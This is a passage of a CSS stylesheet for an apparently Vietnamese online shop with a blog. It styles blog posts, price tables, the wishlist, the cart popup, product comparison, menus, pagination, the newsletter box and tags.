    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
    /* Firefox 10+, Firefox on Android */
    filter: gray;
    /* IE6-9 */
    -webkit-filter: grayscale(100%);
    opacity: .5
}

.cus .owl-wrapper-outer .item a img:hover {
    filter: none;
    -webkit-filter: grayscale(0);
    opacity: 1
}

/* Blog */
#acc {
    padding: 15px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

.itemblog {
    margin-bottom: 20px
}

.itemblog .img-blog img {
    width: 100%;
    margin-bottom: 10px
}

.itemblog .date,
.postitem .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    margin: 5px 0px;
    padding: 5px 0px;
    border: 1px dotted #e0e0e0;
    border-left: none;
    border-right: none
}

.itemblog a.read-more {
    color: #d50133;
    display: inline-block;
    margin-top: 5px;
    font-size: 13px;
    font-style: italic
}

.itemblog p,
.catalist p,
.detail p.des,
.detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0
}

.itemblog .img-blog {
    text-align: center
}

.itemblog h2 {
    font-size: 18px;
    text-decoration: none;
    color: #000000
}

.itemblog a,
.catalist a {
    text-decoration: none
}

.all {
    color: #000000;
    float: right;
    font-size: 13px;
    padding: 2px 5px;
    text-decoration: none;
    text-transform: none !important
}

.all i {
    padding-right: 10px
}

.all:hover {
    color: #d41d21
}

.green {
    background: #5ebc5e;
    border: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red {
    border: 1px solid #d90b00;
    color: #d90b00 !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 11px
}

.red:hover {
    background: #d90b00;
    color: #fff !important
}

/* BILL */
table.list-price {
    width: 100%;
    background: #fff;
    margin-bottom: 15px
}

table.list-price .total {
    background: #e8e8e8
}

table.list-price thead {
    background: #36414b
}

table.list-price thead tr {
    border-bottom: none
}

table.list-price thead tr th {
    color: #fff;
    font-weight: normal;
    vertical-align: middle
}

table.list-price.backorder thead tr th:hover {
    background: #2a71ab
}

table.list-price.backorder thead tr th i {
    float: right;
    line-height: 18px
}

table.list-price th,
table.list-price td {
    padding: 10px 20px;
    border-top: none !important
}

table.list-price tr {
    border-bottom: 1px dashed #ccc
}

table.list-price tr td.note {
    background: #ffe4cc;
    color: #ff7800;
    text-align: center
}

table.list-price tr td a {
    font-weight: bold
}

table.list-price tr.last table.list-price tr td.last {
    border-bottom: none
}

table.list-price .product_attr.cart_attr {
    background: #e2e2e2;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 10px;
    margin-top: 10px
}

table.list-price .product_attr.cart_attr p {
    margin-left: 10px
}

table.list-price .product_attr.cart_attr .name_group {
    font-weight: bold;
    margin: 0px
}

.fb_invisible_flow{
    width: auto !important;
}
/* LIKEBOX - RES */
/*.fb_iframe_widget {}

.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {
    width: 100% !important;
}

.fb_iframe_widget iframe ._2p3a {
    width: 100% !important;
}

.addthis_button_facebook_like {
    width: 110px
}

.at-share-tbx-element a.at300b,
.at-share-tbx-element a.at300b {
    width: 100px !important
}*/

/* LOADING SHIPPING */
#shipping_loading {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=50);
}

.sk-spinner-wave.sk-spinner {
    height: 30px;
    text-align: center;
    font-size: 20px;
    display: block;
    width: 200px;
    margin: 150px auto;
    position: relative
}

.sk-spinner.sk-spinner-wave p {
    color: #fff;
    font-weight: normal;
    font-size: 15px
}

.sk-spinner-wave div {
    background-color: #fff;
    height: 200%;
    width: 6px;
    margin-right: 4px;
    display: inline-block;
    -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
    animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}

.sk-spinner-wave .sk-rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}

.sk-spinner-wave .sk-rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}

.sk-spinner-wave .sk-rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}

.sk-spinner-wave .sk-rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}

@-webkit-keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

@keyframes sk-waveStretchDelay {

    0%,
    40%,
    100% {
        -webkit-transform: scaleY(0.4);
        transform: scaleY(0.4);
    }

    20% {
        -webkit-transform: scaleY(1);
        transform: scaleY(1);
    }
}

/* Wishlist */
.wishlist {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.wishlist li:nth-child(1n) {
    background: #f9f9f9
}

.wishlist li:nth-child(2n) {
    background: #fff
}

.wishlist li div span {
    color: #000;
    display: none
}

.wishlist li div:last-child {
    border: 0
}

.wishlist li div.name {
    text-align: left;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.name img {
    width: 92px;
    height: 88px;
    float: left;
    border: 1px solid #e7e7e7;
    margin: 0 15px 5px 0;
    padding: 3px
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.unit-price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    clear: both;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.price {
    padding: 10px;
    font-weight: 700;
    font-size: 12px;
    color: #333;
    vertical-align: middle;
    text-align: right;
    border: 0;
    color: #FF5252;
    border-bottom: 1px dashed #e1e1e1
}

.wishlist li div.action {
    width: 12%;
    text-align: center;
    font-weight: 700;
    font-size: 12px;
    color: #333
}

.wishlist li div.del a.delete {
    display: block;
    width: 9px;
    margin: 0 auto
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: red;
    font-weight: 700
}

.wishlist.guidi li div.num-order {
    width: 10%
}

.wishlist.guidi li div.name {
    width: 44%
}

.wishlist li div.cs a,
.wishlist li div.del a {
    color: #fff
}

.wishlist li.total div.unit-price {
    color: #333;
    font-weight: 700
}

.wishlist li.total div.price {
    color: #000;
    font-weight: 700
}

.wishlist li {
    display: block;
    position: relative;
    margin-top: 5px;
    padding: 0;
    clear: both;
    overflow: hidden
}

.wishlist li div {
    display: block;
    border: 0;
    border-top: none
}

.wishlist li div.name {
    width: 100%;
    float: left;
    color: #333;
    background: #fff;
    font-size: 13px;
    padding: 5px
}

.wishlist li div.name div {
    display: table;
    height: 50px;
    overflow: auto;
    width: 72%
}

.wishlist li div.name div span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    text-align: left
}

.wishlist li div.name:after {
    content: "";
    display: table;
    clear: both
}

.wishlist li div.amount {
    width: 100%;
    text-align: right;
    clear: both
}

.wishlist li div.amount input {
    margin: 0px
}

.wishlist li div.amount span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    text-align: left;
    margin-top: 2px;
    color: #333
}

.wishlist li div.cs,
.wishlist li div.del {
    width: initial;
    float: right;
    display: inline-table;
    padding: 10px
}

.wishlist li.total {
    background: #FFEED8;
    border: 0
}

.wishlist li.total div {
    border: 0
}

.wishlist li.total div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #000;
    text-align: left;
    text-transform: uppercase
}

.wishlist .cart_update {
    width: 100%;
    display: block;
    float: none
}

.wishlist li div.num-order,
.wishlist li.thead,
.wishlist li.total div.name,
.wishlist li.total div.amount,
.wishlist li.total div.unit-price,
.wishlist li.total div.del {
    display: none
}

.wishlist li div.unit-price span,
.wishlist li div.price span {
    display: inline-block;
    font-weight: 700;
    width: 35%;
    float: left;
    color: #333;
    text-align: left
}

.wishlist ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px
}

.wishlist ul.function .btnitem:hover {
    background: #eb474a;
    border: none;
    color: #fff;
    padding: 0px
}

/* ATTR */
.product_attr {
    margin-bottom: 15px
}

.product_attr .name_title_attr {
    font-weight: bold
}

.product_attr ul.list_attr li {
    padding: 2px 0px
}

.product_attr ul.list_attr li span.name_attr i {
    padding-right: 5px;
    display: none
}

.product_attr ul.list_attr {
    color: #454545
}

/* CART POPUP */
#cart-popup {
    background: white;
    text-align: left;
    width: 80%;
    max-width: 550px;
    max-height: 350px;
    margin: 0 auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#cart-popup .popup-header {
    background: #000000;
    padding: 15px
}

#cart-popup .popup-header h4 {
    color: #fff
}

#cart-popup #product_attr {
    padding: 15px 0px;
    margin: 0px
}

#cart-popup #product_attr .name_title_attr {
    font-weight: bold;
    padding-top: 15px;
}

#cart-popup .add_to_cart_footer {
    clear: both;
    border-top: 1px solid #ebebeb;
    padding: 15px 0px
}

/* BRANCH LIST */
.branch_info {
    font-weight: bold;
    padding-top: 15px
}

ul.branch_list {
    padding: 10px;
    margin: 10px 0px;
    border: 1px solid #ebebeb;
}

ul.branch_list li {
    padding: 2px 0px
}

/* ORDER REVIEW */
.order_reviews {
    clear: both;
    margin-bottom: 15px
}

.order_reviews ul {
    clear: both
}

.order_reviews ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.order_reviews ul li label {
    width: 20%
}

/*Credit Card*/
.form_payment label {
    font-size: 13px;
    width: 25%;
    margin-left: 20px
}

.form_payment input {
    width: 40%
}

/* compare */

#compare .compareitem {
    background: #fff;
    clear: both;
    overflow: hidden;
    border-collapse: collapse;
    margin: 0 auto
}

#compare .compareitem .title {
    background: #fff;
    color: #000;
    text-align: right;
    font-weight: 400;
    font-size: 20px;
    border-left: none;
    margin: 15px;
    padding: 10px;
    vertical-align: middle
}

#compare .compareitem td.title {
    min-width: 105px
}

#compare .compareitem tr th {
    border: 1px dotted #ccc;
    border-right: none;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr td {
    border: 1px dotted #ccc;
    border-right: none;
    width: 16%;
    vertical-align: top;
    padding: 6px
}

#compare .compareitem tr th.delete {
    color: #555;
    text-align: center;
    font-weight: 400;
    padding: 12px 10px
}

#compare .compareitem tr th.delete a {
    color: #333
}

#compare .compareitem tr th.delete a:hover {
    color: #ef2b53
}

#compare .compareitem h3 {
    font-size: 20px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000000
}

#compare .compareitem a {
    text-decoration: none
}

#compare .compareitem .price {
    color: #ef2b53;
    text-align: center;
    font-weight: 700;
    font-size: 15px;
    margin: 5px 15px;
    padding: 10px
}

#compare ul.function {
    border: none
}

#compare ul.function li {
    display: inline-block;
    margin-right: 10px
}

#compare ul.function .btnitem {
    background: #ebebea;
    color: #949494;
    border: none;
    width: 35px;
    height: 35px;
    padding: 0px;
    border-radius: 0px;
    margin: 0px
}

#compare ul.function .btnitem:hover {
    background: #000000;
    border: none;
    color: #fff;
    padding: 0px
}

#compare .compareitem p {
    font-size: 13px;
    text-align: justify;
    padding: 0 5px
}

#compare .compareitem img {
    border: 1px solid #ededed;
    max-width: 150px;
    display: block;
    margin: 0 auto 10px;
    padding: 5px
}

/* contact */
.contact-map {
    margin-bottom: 20px
}

.contact-form,
.contact-info {
    padding: 10px 20px 15px 20px;
    background: #fff;
    margin-bottom: 25px;
}

.contact-info ul li:first-child {
    border-bottom: none;
    padding: 2px 0px
}

.contact-info ul li {
    padding: 5px 0px;
    color: #878787
}

.contact-info ul li i {
    padding-right: 10px
}

.contact-form label.error {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    width: 100%;
    font-size: 13px
}

/* post */
#post {
    padding: 30px;
    overflow: hidden;
    margin: 10px 0px 0px 0px;
    background: #fff;
    margin-bottom: 0px
}

#post .postitem h1 {
    font-size: 25px;
    text-align: left;
    color: #000000;
    margin-bottom: 0px
}

#post .postitem table tr {
    border: 1px solid #cccccc;
}

#post .postitem table tr td,
#post .postitem table tr th {
    padding: 10px;
    border: 1px solid #cccccc;
}

#post .postitem p {
    margin: 10px 0 !important
}

#post .postitem img {
    display: inline-block;
    max-width: 850px;
    width: 100% !important;
    height: auto !important;
    margin: 0 auto;
    display: flex;
}

.post-lienhe {
    max-width: 700px;
    margin: auto;
    display: flex;
    background-color: #f3ebd0;
    border: 1px solid #ff8c00;
    padding: 40px;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.post-lienhe .post-lienhe-box h2 {
    font-weight: 600;
    color: #e17e09;
}

.post-lienhe .post-lienhe-box2 {
    display: flex;
    align-items: center;
    justify-content: center;
}

.post-lienhe form input[type=text] {
    padding: 10px;
    font-size: 17px;
    border: 1px solid #e17e09;
    float: left;
    width: 80%;
    margin: 0;
}

/* Style the submit button */
.post-lienhe form .submit {
    float: left;
    width: 20%;
    margin: 0;
    padding: 10px;
    background: #e17e09;
    color: white;
    font-size: 17px;
    border: 1px solid #e17e09;
    border-left: none;
    /* Prevent double borders */
    cursor: pointer;
}

.post-lienhe form .submit:hover {
    background: #e17e09;
}

.social-lienhe {
    margin-left: 20px;
}

.social-lienhe a {
    display: inline-block;
    margin-right: 10px;
    width: 40px;
    height: 40px;
}

/* Payment */
ul.payment {
    text-align: center;
    margin-top: 5px;
    float: right
}

ul.payment li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    float: left
}

ul.payment li:last-child {
    margin-right: 0px
}

/* NEWS FOOTER */
.news-footer {
    font-size: 13px;
}

.news-footer li {
    padding: 3px 0px
}

.news-footer li:first-child {
    border-top: none;
    padding-top: 0px
}

.news-footer li:last-child {
    border-bottom: none
}

.news-footer li a {
    text-align: justify;
    color: #ffffffc7;
    text-decoration: none;
    font-size: 15px;
}

.news-footer li a:hover {
    color: #fff;
}

/* Module Popup */
.module_popup {
    background: white;
    text-align: center;
    width: 100%;
    margin: auto;
    position: relative;
    overflow-y: auto;
    max-width: 600px;
    -webkit-overflow-scrolling: touch
}

.module_popup .popup-body {
    padding: 0px
}

.module_popup .mfp-close {
    top: -1px
}

/* Account */
#acc>.itemacc>.acc-info>h2,
#acc>.itemacc>.acc-cart>h2,
.order_reviews h2 {
    font-size: 14px;
    font-weight: bold;
    color: #333;
    text-transform: uppercase;
    background: #e4dbd9;
    padding: 10px;
    border-bottom: none
}

.order_reviews h2 {
    margin-bottom: 15px
}

.acc-info ul,
.acc-cart ul {
    font-size: 13px;
    margin-bottom: 15px
}

.acc-cart ul {
    background: #f3f3f3;
    border: 1px solid #e2e2e2;
    margin-bottom: 15px;
    padding: 10px
}

.acc-info {
    clear: both
}

.acc-info ul li {
    line-height: 35px;
    border-bottom: 1px dashed #e9e9e9;
    padding: 5px 0px
}

.acc-info ul li label {
    width: 20%
}

.acc-cart ul li {
    border-bottom: 1px dotted #e2e2e2;
    padding: 10px 0
}

.acc-cart ul li:last-child {
    border-bottom: 0
}

.acc-cart ul li a {
    text-decoration: none;
    color: #333;
    padding-left: 10px
}

.acc-cart ul li a:hover {
    text-decoration: underline
}

.bullet {
    display: inline-block;
    width: 0;
    height: 0;
    border-left: 4px solid #333;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    content: ""
}

/* ASIDE 
-------------------------------------------------- */

#column-left {
    float: left;
    width: 100%
}

#column-right {
    float: right;
    width: 100%
}

/* Vertical Menu */
.panelvmenu {
    background: #fff;
    border-radius: 0px
}

a.list-group-item-vmenu {
    position: relative;
    display: block;
    padding: 14px;
    color: #676767;
    font-size: 13px;
    border-bottom: 1px dotted #e5e5e5;
    font-weight: normal
}

a.list-group-item-vmenu i {
    padding-right: 10px
}

a.list-group-item-vmenu:hover,
a.list-group-item-vmenu.sub:hover,
a.list-group-item-vmenu.subsub:hover,
a.list-group-item-vmenu.subsubsub:hover {
    color: #d41d21
}

a.list-group-item-vmenu.sub.active {
    color: #eb6714;
    font-weight: bold
}

a.list-group-item-vmenu.sub,
a.list-group-item-vmenu.subsub,
a.list-group-item-vmenu.subsubsub {
    background: #fff;
    padding-left: 30px;
    border: none
}

a.list-group-item-vmenu.subsub {
    padding-left: 50px;
}

a.list-group-item-vmenu.subsubsub {
    padding-left: 70px;
}

a.arrow-sub-vmenu {
    position: relative;
    z-index: 999;
    float: right;
}

a.arrow-sub-vmenu i {
    position: absolute;
    font-size: 20px;
    top: -32px;
    color: #161616;
    right: 0px
}

.box_category {
    width: 250px;
    float: left;
    height: 325px;
    display: inline-block;
    background: #fb0000;
    position: relative;
}


ul.list_category li span.des {
    color: #fff;
    font-size: 11px;
    display: block;
    line-height: 12px;
}

.box_megam .block_menu {}

.block_menu>span {
    display: block;
    height: 30px;
    color: #f00;
    font-size: 16px;
}

ul.list_category {
    background: #fff;
    -webkit-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    -moz-box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    box-shadow: 1px 2px 10px 0px rgba(240, 240, 240, 1);
    position: absolute;
    z-index: 99;
}

ul.list_category>li {
    display: block;
    border-bottom: 1px dotted #e5e5e5;
    position: relative
}

ul.list_category>li:last-child {
    border-bottom: none
}

ul.list_category>li a {
    padding: 8px;
    color: #222222;
    background: #fff;
    font-size: 13px;
    font-weight: 500;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    display: block;
    white-space: nowrap;
    overflow: hidden;
}

ul.list_category>li a span {
    float: left
}

ul.list_category>li a i {
    float: right;
    font-size: 15px
}

ul.list_category>li a:hover {
    color: #FFFFFF;
    background: #e17e09
}

ul.list_category>li>.box_megam {
    display: none;
    position: absolute;
    top: 0px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    z-index: 99;
    border: 1px solid #eeeeee;
}



/* MENU RIGHT */
ul.list_category.right>li>.box_megam {
    right: 100%;
    left: inherit
}

ul.list_category>li:hover>.box_megam {
    display: block;
}

ul.list_category>li>.box_megam .block_menu {
    display: block;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu {
    list-style: none
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 15px 0px 15px;
    color: #333;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu>li:last-child a,
.list_mega_menu_level2>li:last-child a {
    padding-bottom: 20px !important
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a:hover,
.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a:hover {
    color: #d41d21;
    padding-left: 25px
}

ul.list_category>li>.box_megam .block_menu .list_mega_menu a i {
    float: none;
    padding-left: 10px
}

/* LEVEL 2 */
ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    display: none;
    position: absolute;
    margin-top: -41px;
    left: 100%;
    background: #fff url(../assests/bgmega.gif) repeat-y;
    width: 100%;
    z-index: 99
}

ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
    right: 100%;
    left: inherit
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 .block_menu_level2 .list_mega_menu_level2 a {
    background: none;
    padding: 20px 10px 0px 10px;
    color: #fff;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s
}

ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li:hover>.box_megam_level2 {
    display: block
}

/* Module */
.box-category {
    padding-bottom: 4px;
    background: #fff
}

.box-category-menu {
    float: left;
    width: 18%;
    position: relative;
}

.box-category-menu .heading {
    color: #ffffff;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    background: #e17e09;
    border: 1px solid #e17e09;
    border-radius: 5px;
    padding: 7px 17px;
    text-decoration: none;
    transform: translateZ(0px);
    text-transform: uppercase;
}

.box-category-menu:hover .heading {
    color: #ffffff;
    background: #F89520;
    border: 1px solid #F89520;
}

.box-category-menu .u2 {
    display: none;
    top: 36px;
    width: 100%;
}

.box-category-menu .icon-plus-submenu {
    cursor: pointer;
    position: absolute;
    background: none;
    padding: 10px 14px;
    right: 0px;
    top: 0;
    margin: auto;
    border: 1px solid transparent;
}

.box-category-menu:hover .u2 {
    display: block !important;
    z-index: 100;
}

.box-silder {
    margin-bottom: 20px;
}

.box-silder .heading {
    background: #ffffff;
    padding: 12px;
    color: #e17e09;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    border-bottom: 2px solid #f0f0f0;
}

.box-silder .heading i {
    padding-right: 10px
}

.box-category .main {
    position: relative;
    padding: 15px
}

/* Product silder */
.typical-products .product {
    margin: 0px;
    box-shadow: none;
    padding: 0px 5px
}

.typical-products .product p {
    text-align: justify;
    color: #6a6a6a;
    font-size: 14px;
    margin-bottom: 15px
}

.typical-products .owl-controls {
    height: inherit !important;
}

.typical-products .owl-controls .owl-pagination {
    top: 10px !important
}

/* Last product */

.box-category .main ul.list li {
    background: #fff;
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 10px 0px;
    padding-bottom: 10px
}

.box-category .main ul.list li:last-child,
.box-category .main ul.list-post-latest li:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 0px
}

.box-category .main ul.list li img {
    float: left;
    margin-right: 10px;
    width: 73px;
    border: 3px solid #eaeaea
}

.box-category .main ul.list li p {
    font-size: 13px;
    color: #676767;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list li p:hover {
    color: #d41d21
}

.box-category .main ul.list li a,
.box-category .main ul.list_post li a {
    text-decoration: none
}

.box-category .main ul.list li span {
    color: #ef2b53;
    font-size: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.box-category .main ul.list li span.price-old {
    text-decoration: line-through;
    padding-right: 10px;
    font-size: 14px;
    color: #a2a2a2;
    display: block;
    font-weight: normal
}

.box-category .main ul.list_post li span {
    color: #c7c7c7;
    font-size: 13px
}

/* LIST POST */
.box-category .main ul.list_post {}

.box-category .main ul.list_post li {
    border-bottom: 1px dashed #d4d4d4;
    overflow: hidden;
    padding-right: 10px;
    margin: 0px 0px 15px 0px;
    padding-bottom: 13px;
}

.box-category .main ul.list_post li img {
    float: left;
    margin-right: 10px;
    width: 80px;
    height: 73px
}

.box-category .main ul.list_post li p {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    max-height: 42px;
    overflow: hidden;
}

.box-category .main ul.list_post li p:hover {
    color: #eb474a
}

/* Who is online*/
.box-category .main ul.online li {
    padding: 8px 0px;
    overflow: hidden
}

.box-category .main ul.online li:first-child {
    padding-top: 0px
}

.box-category .main ul.online li:last-child {
    padding-bottom: 0px
}

/* Custom Moudle */
.box-category .main .support,
.box-category .main .link,
.box-category .main .search-adv,
.box-category .main .link2,
.box-category .main .online,
.box-category .main .feedback {
    font-size: 13px;
    overflow: hidden;
    padding: 0px
}

.box-category .main .support p,
.box-category .main .support span {
    font-size: 13px
}

.box-category .main .support span {
    padding-left: 10px
}

.box-category .main .support ul li a {
    width: auto !important
}

.box-category .main .support img {
    margin: 0px 5px 10px 0px !important;
    vertical-align: -18px !important;
    width: 100% !important
}

.box-category .main .link li {
    border-bottom: 1px dashed #e3e3e3;
    font-size: 13px;
    padding: 10px 0 10px 0px
}

.box-category .main .link li:first-child {
    padding-top: 0px
}

.box-category .main .link li:last-child {
    border-bottom: none;
    padding-bottom: 0px
}

.box-category .main .link li a {
    font-weight: 700;
    color: #333;
    text-decoration: none
}

.box-category .main .link2 p {
    font-size: 13px;
    margin: 0;
    padding: 10px 0
}

.box-category .main .online .red1 {
    color: red
}

.box-category .main .feedback {}

.box-category .main .feedback p {
    color: #d14d42
}

.box-category .main .feedback ul li {
    padding: 5px 0;
    color: #969696
}

.box-category .main .feedback a {
    float: right;
    color: #333;
    margin-top: 20px
}

.page_cart .cart_update {
    width: 100%;
    display: block;
    float: none
}

/* PAGINATION */
ul.pagination {
    width: 100%;
    text-align: center;
    border-top: 1px solid #000000;
    border-radius: 0px;
    text-transform: uppercase;
    padding-top: 15px
}

ul.pagination li {
    color: white;
    display: inline-block
}

ul.pagination li a {
    border-radius: 0px;
    color: #000;
    border: none;
    font-size: 15px;
    background: #e7e7e7;
    margin-left: 10px
}

ul.pagination>li:first-child>a,
ul.pagination>li:last-child>a {
    border-radius: 0px
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
    background: #fc7700;
    color: #fff
}

/* SUPPORT HTML*/
ul.support-html {}

ul.support-html li {
    border-bottom: 1px dotted #e5e5e5;
    padding: 10px 0px
}

ul.support-html li:last-child {
    border-bottom: none
}

ul.support-html li p {
    color: #eb6714;
    text-transform: uppercase;
    font-weight: bold
}

ul.support-html li p i {
    color: #eb6714;
    padding-right: 10px
}

ul.support-html li span {
    color: #676767;
    display: block;
    font-size: 13px
}

ul.support-html li span i {
    color: #676767;
    padding-right: 10px
}

/* DV-HTML*/
ul.dv-html {
    color: #676767
}

ul.dv-html li {
    padding: 10px 0px
}

/*HOTLINE*/

.hotline img {
    float: left;
    margin-right: 15px;
    text-align: center;
}

.hotline span {
    display: block;
    text-align: left;
    color: #5b6572;
    text-transform: uppercase
}

.hotline .number {
    color: #d41d21;
    font-size: 22px;
    font-weight: bold
}

/* GALLERY */
#gallery-pic {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main>.module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main>#email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-size: 25px;
    text-decoration: none;
    border: none !important;
